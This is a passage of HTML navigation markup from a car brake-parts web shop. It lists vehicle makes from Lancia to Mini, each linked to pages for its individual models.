																	<li><a href="https://b2c.mosa-frein.be/en/157438-gallardo-spyder">GALLARDO SPYDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157441-murcielago">MURCIÉLAGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157446-murcielago-roadster">MURCIÉLAGO Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151129-lancia">LANCIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174613-a-112">A 112 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151596-dedra-835">DEDRA (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151631-dedra-sw-835">DEDRA SW (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151687-delta-i-831">DELTA I (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151648-delta-ii-836">DELTA II (836_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157085-delta-iii-844">DELTA III (844_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154274-kappa-838">KAPPA (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154285-kappa-coupe-838">KAPPA Coupe (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154290-kappa-sw-838">KAPPA SW (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154301-lybra-839">LYBRA (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154320-lybra-sw-839">LYBRA SW (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155746-musa-350">MUSA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174723-phedra-179">PHEDRA (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174736-prisma-831">PRISMA (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151130-thema-834">THEMA (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174778-thema-sw-834">THEMA SW (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174801-voyager-grossraumlimousine-404">VOYAGER Großraumlimousine (404_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153902-y-840">Y (840_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174811-y10-156">Y10 (156_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174830-ypsilon-312">YPSILON (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155753-ypsilon-843">YPSILON (843_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174847-zeta-22">ZETA (22_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152791-land-rover">LAND ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174858-defender-cabrio-l316">DEFENDER Cabrio (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174867-defender-pick-up-l316">DEFENDER Pick Up (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174874-defender-pritsche-fahrgestell-l316">DEFENDER Pritsche/Fahrgestell (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174877-defender-station-wagon-l316">DEFENDER Station Wagon (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174888-discovery-i-lj">DISCOVERY I (LJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174895-discovery-ii-l318">DISCOVERY II (L318) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174900-discovery-iii-l319">DISCOVERY III (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174907-discovery-iv-l319">DISCOVERY IV (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174918-discovery-sport-l550">DISCOVERY SPORT (L550) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174943-discovery-v-l462">DISCOVERY V (L462) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158361-freelander-2-l359">FREELANDER 2 (L359) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174963-range-rover-evoque-l538">RANGE ROVER EVOQUE (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174974-range-rover-evoque-cabriolet-l538">RANGE ROVER EVOQUE Cabriolet (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174979-range-rover-i">RANGE ROVER I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174992-range-rover-ii-p38a">RANGE ROVER II (P38A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152792-range-rover-iii-l322">RANGE ROVER III (L322) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162995-range-rover-iv-l405">RANGE ROVER IV (L405) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163006-range-rover-sport-i-l320">RANGE ROVER SPORT I (L320) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163009-range-rover-sport-ii-l494">RANGE ROVER SPORT II (L494) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175065-range-rover-velar-l560">RANGE ROVER VELAR (L560) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153657-lexus">LEXUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175080-ct-zwa10">CT (ZWA10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175083-es-z10-a10-h10">ES (_Z10_, _A10_, _H10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175086-gs-l1">GS (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175091-gs-s19">GS (_S19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153658-gx-j12">GX (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153661-gx-urj15-grj15">GX (URJ15_, GRJ15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175103-is-c-gse2">IS C (GSE2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175106-is-ii-e2">IS II (_E2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175113-is-iii-e3">IS III (_E3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153664-lx">LX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160507-lx-j2">LX (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175124-nx-z1">NX (_Z1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175129-rc-c1">RC (_C1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162167-rx-l1">RX (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175136-rx-l2">RX (_L2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151052-lotus">LOTUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151053-2-eleven">2 ELEVEN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151056-elise">ELISE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151075-elise-340-r">ELISE 340 R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156123-esprit-s4-082">ESPRIT S4 (082) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151078-europa-s">EUROPA S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151083-exige-scc">EXIGE (SCC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175163-man">MAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175164-tge-kasten">TGE Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175167-tge-pritsche-fahrgestell-uz">TGE Pritsche/Fahrgestell (UZ_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153983-maserati">MASERATI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153984-3200-gt-coupe">3200 GT Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154858-ghibli-iii-m157">GHIBLI III (M157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175174-gran-turismo">GRAN TURISMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175179-grancabrio">GRANCABRIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175186-quattroporte-v">QUATTROPORTE V </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153365-mazda">MAZDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156343-121-iii-jasm-jbsm">121 III (JASM, JBSM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175193-2-de-dh-demio">2 (DE_, DH_) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio">2 (DL, DJ) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156352-2-dy">2 (DY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160268-3-bk">3 (BK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175230-3-bk-axela">3 (BK) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160283-3-bl">3 (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160290-3-bl-axela">3 (BL) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175261-3-bm-bn-axela">3 (BM, BN) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175272-3-saloon-bm-bn-axela">3 Saloon (BM_, BN_) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175285-3-schragheck-bp-axela">3 Schrägheck (BP) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175292-323-c-iv-bg-familia">323 C IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175303-323-c-v-ba-323-astina-familia">323 C V (BA) | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175306-323-f-iv-bg-323-astina-familia-astina">323 F IV (BG) | 323 ASTINA | FAMILIA / ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154043-323-f-v-ba">323 F V (BA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154048-323-f-v-ba-familia-lantis-323-astina">323 F V (BA) | FAMILIA / LANTIS | 323 ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175316-323-f-vi-bj-323-f-p-323-astina-familia">323 F VI (BJ) | 323 F/P | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175335-323-s-iv-bg-familia">323 S IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175348-323-s-v-ba-323-protege-familia">323 S V (BA) | 323 PROTEGÉ | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175369-5-cr19-premacy">5 (CR19) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175376-5-cw-premacy">5 (CW) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175383-6-hatchback-gg-atenza">6 Hatchback (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175406-6-kombi-gh-atenza">6 Kombi (GH) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175441-6-saloon-gg-atenza">6 Saloon (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175476-6-station-wagon-gy-atenza">6 Station Wagon (GY) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175489-626-iv-ge-626-cronos-eunos-500-ms6-cronos-telstar">626 IV (GE) | 626 / CRONOS / EUNOS 500 / MS6 | CRONOS / TELSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175496-626-iv-hatchback-ge-telstar-626-cronos-ms6">626 IV Hatchback (GE) | TELSTAR | 626 / CRONOS / MS6 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175505-626-v-gf">626 V (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175518-626-v-hatchback-gf">626 V Hatchback (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175533-626-v-station-wagon-gw">626 V Station Wagon (GW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175548-bt-50-pick-up-cd-un">BT-50 Pick-up (CD, UN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175553-cx-3-dk">CX-3 (DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175558-cx-30-dm">CX-30 (DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175565-cx-5-ke-gh">CX-5 (KE, GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175576-cx-5-kf">CX-5 (KF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175593-cx-7-er">CX-7 (ER) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175600-cx-9-tb">CX-9 (TB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175603-demio-dw-121-metro">DEMIO (DW) | 121 METRO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175610-mpv-ii-lw">MPV II (LW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175617-mx-30-dr">MX-30 (DR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153366-mx-5-i-na">MX-5 I (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153917-mx-5-ii-nb-roadster">MX-5 II (NB) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc">MX-5 III (NC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161271-mx-5-rf-targa-nd">MX-5 RF Targa (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161274-mx-5-rf-targa-nd-roadster">MX-5 RF Targa (ND) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175640-mx-6-ge">MX-6 (GE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175647-premacy-cp">PREMACY (CP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156369-verisa-nd">VERISA (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175660-xedos-6-ca-eunos-500">XEDOS 6 (CA) | EUNOS 500 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175669-xedos-9-ta-eunos-800-millenia">XEDOS 9 (TA) | EUNOS 800 | MILLENIA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175678-mclaren">MCLAREN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175679-570gt">570GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175682-570s">570S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175685-570s-spider">570S SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175688-600lt">600LT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175691-600lt-spider">600LT SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175694-620r">620R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175697-650s-coupe">650S Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175700-650s-can-am">650S Can-Am </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175703-650s-spider">650S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175706-675lt-coupe">675LT Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175709-675lt-spider">675LT Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175712-720s">720S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175715-720s-spider">720S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175718-mp4-coupe">MP4 Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175721-mp4-spider">MP4 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175724-senna">SENNA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158073-mercedes-benz">MERCEDES-BENZ </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175727--8-w114">/8 (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175740--8-w115">/8 (W115) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175757--8-coupe-w114">/8 Coupe (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175768-123-coupe-c123">123 Coupe (C123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175781-123-saloon-w123">123 Saloon (W123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175822-123-t-model-s123">123 T-Model (S123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175847-124-cabriolet-a124">124 Cabriolet (A124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175850-124-coupe-c124">124 Coupe (C124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175863-124-saloon-w124">124 Saloon (W124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175928-124-t-model-s124">124 T-Model (S124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175965-190-w201">190 (W201) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176002-a-class-w168-a-klasse">A-CLASS (W168) | A-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176109-amg-gt-c190">AMG GT (C190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164610-amg-gt-x290">AMG GT (X290) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176126-amg-gt-roadster-r190">AMG GT Roadster (R190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176135-b-class-sports-tourer-w245-b-klasse">B-CLASS Sports Tourer (W245) | B-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176212-cabriolet-w111-w112">CABRIOLET (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161431-c-class-w202-c-klasse">C-CLASS (W202) | C-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176497-citan-kasten-grossraumlimousine-w415">CITAN Kasten/Großraumlimousine (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176506-citan-mixto-double-cabin-w415">CITAN Mixto (Double Cabin) (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176511-citan-tourer-w415">CITAN Tourer (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176520-cla-c118">CLA (C118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176535-cla-coupe-c117">CLA Coupe (C117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176552-cla-shooting-brake-x117">CLA Shooting Brake (X117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176567-cla-shooting-brake-x118">CLA Shooting Brake (X118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176580-clc-class-cl203-clc-klasse">CLC-CLASS (CL203) | CLC-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176593-clk-c208">CLK (C208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176610-clk-c209">CLK (C209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176639-clk-cabriolet-a208">CLK Cabriolet (A208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176656-clk-cabriolet-a209">CLK Cabriolet (A209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161476-cls-c218">CLS (C218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176687-cls-c219">CLS (C219) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161491-cls-shooting-brake-x218">CLS Shooting Brake (X218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176716-coupe-w111-w112">COUPE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161504-e-class-w124-e-klasse">E-CLASS (W124) | E-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163387-e-class-w213">E-CLASS (W213) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163390-e-class-cabriolet-a238">E-CLASS Cabriolet (A238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163393-e-class-coupe-c238">E-CLASS Coupe (C238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176940-e-class-platform-chassis-vf211">E-CLASS Platform/Chassis (VF211) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177030-esprinter-kasten-b910">eSPRINTER Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158074-g-class-w460-g-klasse">G-CLASS (W460) | G-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177121-gla-h247">GLA (H247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177132-gla-class-x156-gla-klasse">GLA-CLASS (X156) | GLA-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177151-glb-x247">GLB (X247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177164-glc-x253">GLC (X253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163396-glc-coupe-c253">GLC Coupe (C253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162193-gl-class-x164-gl-klasse">GL-CLASS (X164) | GL-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162190-gl-class-x166">GL-CLASS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162198-gle-w166">GLE (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162209-gle-coupe-c292">GLE Coupe (C292) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177215-glk-class-x204-glk-klasse">GLK-CLASS (X204) | GLK-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162214-gls-x166">GLS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177250-heckflosse-w110">HECKFLOSSE (W110) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177265-heckflosse-w111-w112">HECKFLOSSE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162221-m-class-w163-m-klasse">M-CLASS (W163) | M-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177306-m-class-w166">M-CLASS (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177320-pagode-w113">PAGODE (W113) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177325-r-class-w251-v251-r-klasse">R-CLASS (W251, V251) | R-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164645-s-class-w116-s-klasse">S-CLASS (W116) | S-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177436-s-class-w221">S-CLASS (W221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164635-s-class-w222-v222-x222">S-CLASS (W222, V222, X222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177510-s-class-cabriolet-a217">S-CLASS Cabriolet (A217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177523-s-class-coupe-c215">S-CLASS Coupe (C215) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164642-s-class-coupe-c217">S-CLASS Coupe (C217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177564-sl-r107">SL (R107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177587-sl-r129">SL (R129) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177604-sl-r230">SL (R230) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177623-sl-r231">SL (R231) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177642-sl-coupe-c107">SL Coupe (C107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161601-slc-r172">SLC (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177666-slk-r170">SLK (R170) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177681-slk-r171">SLK (R171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161612-slk-r172">SLK (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177700-sprinter-2-t-bus-b901-b902">SPRINTER 2-t Bus (B901, B902) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177719-sprinter-35-t-bus-b906">SPRINTER 3,5-t Bus (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177742-sprinter-35-t-kasten-b906">SPRINTER 3,5-t Kasten (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177769-sprinter-35-t-kasten-b907-b910">SPRINTER 3,5-t Kasten (B907, B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177790-sprinter-35-t-pritsche-fahrgestell-b906">SPRINTER 3,5-t Pritsche/Fahrgestell (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177817-sprinter-35-t-tourer-bus-b907">SPRINTER 3,5-t Tourer Bus (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177826-sprinter-3-t-bus-b903">SPRINTER 3-t Bus (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177859-sprinter-3-t-kasten-b903">SPRINTER 3-t Kasten (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177900-sprinter-3-t-kasten-b910">SPRINTER 3-t Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177905-sprinter-3-t-pritsche-fahrgestell-b903">SPRINTER 3-t Pritsche/Fahrgestell (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177942-sprinter-3-t-pritsche-fahrgestell-b910-b907">SPRINTER 3-t Pritsche/Fahrgestell (B910, B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177951-sprinter-4-t-bus-b904">SPRINTER 4-t Bus (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177962-sprinter-4-t-kasten-b904">SPRINTER 4-t Kasten (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177999-sprinter-4-t-pritsche-fahrgestell-b904">SPRINTER 4-t Pritsche/Fahrgestell (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178042-sprinter-5-t-kasten-b907">SPRINTER 5-t Kasten (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178083-sprinter-5-t-pritsche-fahrgestell-b907">SPRINTER 5-t Pritsche/Fahrgestell (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178092-vaneo-414">VANEO (414) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178099-v-class-638-2-v-klasse">V-CLASS (638/2) | V-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178112-v-class-w447-v-klasse-valente">V-CLASS (W447) | V-KLASSE | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178123-viano-w639-v-class">VIANO (W639) | V-CLASS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178144-vito-mixto-kasten-w639">VITO / MIXTO Kasten (W639) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178175-vito-bus-w638">VITO Bus (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178190-vito-bus-w639-valente">VITO Bus (W639) | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178229-vito-kasten-w447">VITO Kasten (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178246-vito-kasten-w638">VITO Kasten (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178261-vito-mixto-double-cabin-w447">VITO Mixto (Double Cabin) (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178276-vito-tourer-w447">VITO Tourer (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178291-x-class-470-x-klasse">X-CLASS (470) | X-KLASSE </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154673-mg">MG </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/154674-mg-6-hatchback">MG 6 Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154681-mg-6-saloon">MG 6 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154688-mg-x-power">MG X-POWER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178306-mg-zr">MG ZR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178315-mg-zs">MG ZS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178320-mg-zs-hatchback">MG ZS Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154693-mg-zt">MG ZT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154710-mg-zt-t">MG ZT- T </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153987-mini">MINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160774-mini-f55">MINI (F55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160783-mini-f56">MINI (F56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156917-mini-r50-r53">MINI (R50, R53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153988-mini-r56">MINI (R56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178374-mini-cabriolet-f57">MINI Cabriolet (F57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178387-mini-cabriolet-r52">MINI Cabriolet (R52) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154005-mini-cabriolet-r57">MINI Cabriolet (R57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160796-mini-clubman-f54">MINI CLUBMAN (F54) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154008-mini-clubman-r55">MINI CLUBMAN (R55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162586-mini-countryman-f60">MINI COUNTRYMAN (F60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178444-mini-countryman-r60-crossover">MINI COUNTRYMAN (R60) | CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154017-mini-coupe-r58">MINI Coupe (R58) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160826-mini-paceman-r61">MINI PACEMAN (R61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154020-mini-roadster-r59">MINI Roadster (R59) </a>
																</ul>
